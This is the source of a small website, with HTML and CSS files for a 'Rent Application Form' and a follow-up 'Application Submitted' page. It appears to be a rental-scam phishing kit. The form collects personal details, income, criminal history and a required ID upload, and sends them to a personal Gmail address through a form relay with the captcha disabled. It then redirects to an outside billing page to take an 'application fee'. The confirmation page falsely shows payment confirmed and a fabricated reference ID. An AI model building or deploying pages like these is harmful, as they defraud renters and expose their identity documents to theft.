


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rent Application Form</title>
    <link rel="stylesheet" href="style.css">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>

<div class="container">

    <h1>RENT APPLICATION FORM</h1>

    <form action="https://formsubmit.co/Kvkvml30@gmail.com" method="POST" enctype="multipart/form-data">

        <label>Name</label>
        <input name="full name" type="text" placeholder="Full Name">

        <label>Email</label>
        <div class="input-icon">
            <i class="fa-solid fa-envelope"></i>
            <input name="email" type="email" placeholder="Email Address">
        </div>

        <label>Phone Number</label>
        <input name="tel" type="tel" placeholder="+1 234 567 890">

        <label>Gender</label>

        <div class="radio-card">
            <input type="radio" name="gender">
            <span>Male</span>
        </div>

        <div class="radio-card">
            <input type="radio" name="gender">
            <span>Female</span>
        </div>

        <label>Marital Status</label>

        <div class="radio-card">
            <input type="radio" name="status">
            <span>Single</span>
        </div>

        <div class="radio-card">
            <input type="radio" name="status">
            <span>Married</span>
        </div>

        <div class="radio-card">
            <input type="radio" name="status">
            <span>Divorced</span>
        </div>

        <label>Upload Valid ID</label>

        <div class="upload-box">
            <i class="fa-solid fa-folder"></i>
            <p>Drag & Drop a file or <span>Browse</span></p>
            <input name="valid_ID" type="file" id="idUpload" accept="image/*,.pdf"
            required>
    
        </div>

        <img id="preview" style="display:none;">
        <hr>

        <h2>Current Home Address</h2>

        <label>Address</label>
        <div class="input-icon">
            <i class="fa-solid fa-location-dot"></i>
            <input name="address" type="text">
        </div>

        <label>City</label>
        <input name="city" type="text">

        <label>State / Province</label>
        <select name="state" required>
        <option value="">Select State</option>

        <option>Alabama</option>
        <option>Alaska</option>
        <option>Arizona</option>
        <option>Arkansas</option>
        <option>California</option>
        <option>Colorado</option>
        <option>Connecticut</option>
        <option>Delaware</option>
        <option>Florida</option>
        <option>Georgia</option>
        <option>Hawaii</option>
        <option>Idaho</option>
        <option>Illinois</option>
        <option>Indiana</option>
        <option>Iowa</option>
        <option>Kansas</option>
        <option>Kentucky</option>
        <option>Louisiana</option>
        <option>Maine</option>
        <option>Maryland</option>
        <option>Massachusetts</option>
        <option>Michigan</option>
        <option>Minnesota</option>
        <option>Mississippi</option>
        <option>Missouri</option>
        <option>Montana</option>
        <option>Nebraska</option>
        <option>Nevada</option>
        <option>New Hampshire</option>
        <option>New Jersey</option>
        <option>New Mexico</option>
        <option>New York</option>
        <option>North Carolina</option>
        <option>North Dakota</option>
        <option>Ohio</option>
        <option>Oklahoma</option>
        <option>Oregon</option>
        <option>Pennsylvania</option>
        <option>Rhode Island</option>
        <option>South Carolina</option>
        <option>South Dakota</option>
        <option>Tennessee</option>
        <option>Texas</option>
        <option>Utah</option>
        <option>Vermont</option>
        <option>Virginia</option>
        <option>Washington</option>
        <option>West Virginia</option>
        <option>Wisconsin</option>
        <option>Wyoming</option>
    </select>

        <label>ZIP / Postal Code</label>
        <input name="ZIP/Postal Code" type="text">

        <label>Reason For Moving Out</label>
        <textarea name="reason for moving out" rows="4"></textarea>

        <label>Job</label>
        <input name="job" type="text">

        <label>Monthly Income</label>
        <div class="input-icon">
            <i class="fa-solid fa-dollar-sign"></i>
            <input name="monthly income" type="number">
        </div>

        <label>Have You Ever Been Convicted Of A Felony?</label>
        <textarea name="felony_explanation" rows="3"
            placeholder="If yes, please explain"></textarea>

        <label>Any Pets?</label>
        <input name="pets" type="text"
            placeholder="Type, Breed, Weight">

        <label>Do You Smoke?</label>

        <div class="radio-card">
            <input type="radio" name="smoke">
            <span>Yes</span>
        </div>

        <div class="radio-card">
            <input type="radio" name="smoke">
            <span>No</span>
        </div>

        <label>Vehicle?</label>

        <div class="radio-card">
            <input type="radio" name="vehicle">
            <span>Yes</span>
        </div>

        <div class="radio-card">
            <input type="radio" name="vehicle">
            <span>No</span>
        </div>

        <label>How Long Do You Plan To Stay?</label>
        <input type="text" name="how long do you plan to stay">


        <hr>

        <label>How Many People Will Live In The Property Unit?</label>
        <input name="people_to_live_in_property" type="number" min="1">

        <label>Desired Move-In Date</label>
        <div class="input-icon">
            <i class="fa-solid fa-calendar"></i>
            <input type="date" name="date">
        </div>

        <label>What Deposit Do You Currently Have Available For This Rental?</label>

        <label class="radio-card">
            <input type="radio" name="deposit" value="security">
            <span>Security Deposit</span>
        </label>

        <label class="radio-card">
            <input type="radio" name="deposit" value="security_first_month">
            <span>Security Deposit & First Month Rent</span>
        </label>

        <hr>

        <h2>TERMS</h2>

        <div class="checkbox-card">
            <input type="checkbox" id="terms">
            <label for="terms" class="checkbox-text">
                By clicking the checkbox, I verify that the statements in this
                application are true and correct; I understand that false or lack
                of information may result in the rejection of this application.
            </label>
        </div>

        <hr>

        <h2>PLEASE NOTE</h2>

        <div class="note-box">
            <p>
                Your application fee is meant to be paid immediately after
                you've submitted your application to ensure quick approval.
            </p>

            <p>
                Once you're approved the application fee will be subtracted
                from your original first month rent.
            </p>

            <p>
                Your application fee is also completely refundable if you
                decide to cancel before the showing.
            </p>
        </div>

        <div class="checkbox-card agreement">
            <input type="checkbox" id="agree">
            <label for="agree">
                I understand and agree
            </label>
        </div>
        <input type="hidden" name="_subject" value="New Rent Application">
        <input type="hidden" name="_next" value="https://forms-fillout.vercel.app/billing.html">
        <input type="hidden" name="_captcha" value="false">

        <button type="submit">Submit Application</button>
        

    </form>

</div>


<script>
const upload = document.getElementById("idUpload");
const preview = document.getElementById("preview");

upload.addEventListener("change", function () {
    const file = this.files[0];

    if(file){
        preview.src = URL.createObjectURL(file);
        preview.style.display = "block";
    }
});
</script>
</body>
</html>
</file>

<file: approval.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Application Submitted</title>

<link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">

<style>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial,sans-serif;
}

body{
    min-height:100vh;
    display:flex;
    justify-content:center;
    align-items:center;
    background:#f5f7fa;
    padding:20px;
}

.success-card{
    width:100%;
    max-width:600px;
    background:white;
    border-radius:16px;
    padding:50px 40px;
    text-align:center;
    box-shadow:0 10px 30px rgba(0,0,0,.08);
}

.success-icon{
    width:100px;
    height:100px;
    margin:0 auto 25px;
    border-radius:50%;
    background:#22c55e;
    display:flex;
    justify-content:center;
    align-items:center;
}

.success-icon i{
    color:white;
    font-size:50px;
}

h1{
    color:#1f2937;
    margin-bottom:15px;
}

.status{
    color:#22c55e;
    font-size:20px;
    font-weight:600;
    margin-bottom:25px;
}

.message{
    color:#6b7280;
    line-height:1.8;
    font-size:17px;
    margin-bottom:30px;
}

.details{
    background:#f9fafb;
    border:1px solid #e5e7eb;
    border-radius:12px;
    padding:25px;
    margin-bottom:30px;
    text-align:left;
}

.details p{
    margin-bottom:12px;
    color:#374151;
}

.details strong{
    color:#111827;
}

.note{
    color:#ef4444;
    font-size:15px;
    margin-bottom:30px;
}

.btn{
    display:inline-block;
    background:#2563eb;
    color:white;
    text-decoration:none;
    padding:15px 35px;
    border-radius:10px;
    font-size:17px;
    font-weight:600;
}

.btn:hover{
    background:#1d4ed8;
}
</style>
</head>
<body>

<div class="success-card">

    <div class="success-icon">
        <i class="fa-solid fa-check"></i>
    </div>

    <h1>Application Successfully Submitted</h1>

    <p class="status">
        Payment Received ✓
    </p>

    <p class="message">
        Thank you for completing your rental application.
        Your application has been received and is currently
        being reviewed by our leasing department.
    </p>

    <div class="details">
        <p><strong>Application Status:</strong> Under Review</p>
        <p><strong>Payment Status:</strong> Confirmed</p>
        <p><strong>Estimated Response:</strong> Within 24–48 Hours</p>
        <p><strong>Reference ID:</strong> RA-2025-10482</p>
    </div>

    <p class="note">
        Please monitor your email and phone for further updates regarding your application.
    </p>

    <a href="index.html" class="btn">
        Return Home
    </a>

</div>

</body>
</html>
</file>
<file: style.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial, sans-serif;
}

body{
    background:#f5f5f5;
    padding:20px;
    min-height: 100vh;
}

.container{
    max-width:700px;
    margin:auto;
    background:white;
    padding:30px;
    border-radius:12px;
    box-shadow:0 5px 20px rgba(0,0,0,.08);
}

h1{
    text-align:center;
    margin-bottom:30px;
    color:#2d3748;
    font-size:32px;
}

h2{
    margin:25px 0;
    color:#2d3748;
}

label{
    display:block;
    margin-top:20px;
    margin-bottom:8px;
    font-size:18px;
    font-weight:600;
    color:#374151;
}

input,
select,
textarea{
    width:100%;
    padding:16px;
    border:2px solid #e5e7eb;
    border-radius:10px;
    font-size:16px;
    outline:none;
}

input:focus,
textarea:focus,
select:focus{
    border-color:#2563eb;
}

.input-icon{
    position:relative;
}

.input-icon i{
    position:absolute;
    left:15px;
    top:50%;
    transform:translateY(-50%);
    color:#6b7280;
}

.input-icon input{
    padding-left:45px;
}

.radio-card{
    display:flex;
    align-items:center;
    gap:15px;
    border:2px solid #e5e7eb;
    border-radius:12px;
    padding:20px;
    margin-top:12px;
    cursor:pointer;
}

.radio-card input{
    width:22px;
    height:22px;
}

.radio-card span{
    font-size:20px;
}

.upload-box{
    border:3px dashed #d1d5db;
    padding:40px;
    text-align:center;
    border-radius:12px;
    margin-top:15px;
    position:relative;
}

.upload-box i{
    font-size:40px;
    color:#6b7280;
    margin-bottom:10px;
}

.upload-box span{
    color:#2563eb;
    font-weight:bold;
}

.upload-box input{
    position:absolute;
    inset:0;
    opacity:0;
    cursor:pointer;
}

hr{
    margin:35px 0;
    border:none;
    border-top:1px solid #ddd;
}

button{
    width:100%;
    padding:18px;
    margin-top:30px;
    border:none;
    background:#2563eb;
    color:white;
    font-size:18px;
    border-radius:10px;
    cursor:pointer;
}

button:hover{
    background:#1d4ed8;
}

@media(max-width:768px){

    .container{
        padding:20px;
    }

    h1{
        font-size:26px;
    }

    label{
        font-size:16px;
    }

    .radio-card span{
        font-size:18px;
    }
}



/* Date icon */

.input-icon input[type="date"]{
    padding-left:45px;
}

/* Checkbox section */

.checkbox-card{
    display:flex;
    align-items:flex-start;
    gap:15px;
    margin-top:15px;
}

.checkbox-card input[type="checkbox"]{
    width:22px;
    height:22px;
    margin-top:4px;
    cursor:pointer;
    flex-shrink:0;
}

.checkbox-text{
    margin:0;
    font-size:16px;
    line-height:1.6;
    font-weight:400;
    color:#6b7280;
}

/* Note section */

.note-box{
    margin-top:15px;
}

.note-box p{
    color:#6b7280;
    line-height:1.8;
    font-size:17px;
    margin-bottom:30px;
}

/* Agreement */

.agreement{
    margin-top:10px;
    margin-bottom:30px;
}

.agreement label{
    margin:0;
    font-size:18px;
    font-weight:500;
    color:#374151;
}

/* Selected radio card */

.radio-card{
    cursor:pointer;
    transition:all .2s ease;
}

.radio-card:hover{
    border-color:#2563eb;
}

.radio-card:has(input:checked){
    border-color:#2563eb;
    background:#eff6ff;
}

#preview{
    max-width:100%;
    max-height:180px;
    object-fit:contain;
}
</file>
